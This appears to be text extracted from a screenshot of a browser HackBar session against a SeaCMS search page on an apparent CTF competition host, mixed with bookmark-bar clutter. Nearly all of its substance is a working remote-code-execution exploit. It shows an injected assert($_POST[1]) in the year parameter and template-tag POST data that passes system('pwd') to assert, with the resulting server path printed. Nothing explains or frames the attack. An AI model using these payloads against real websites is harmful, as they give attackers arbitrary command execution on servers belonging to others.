 海洋CMS-高级搜索
00582260110a17956ed7782f3c97b2a0.xnuca.cn/search.php?searchtype=5&tid=0&year=23334444);assert($_POST[1]);//
最常访问 火狐官方站点 豆瓣FM - Beta 新手上路 素锦 | Guo.Lu Study 常用网址 JD 京东商城 Game Resources ACGN News tools 移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL http://00582260110a17956ed7782f3c97b2a0.xnuca.cn/search.php?searchtype=5&tid=0&year=23334444);assert($_POST[1]);// -
Split URL +
Execute
Enable Post data Enable Referrer
Post data searchword=d&order=}{end if}{if:1)print_r($_POST[func]($_POST[cmd]));//}{end if}&func=assert&cmd=system("pwd"); -
+
/var/www/html 1/var/www/html 1/var/www/html 1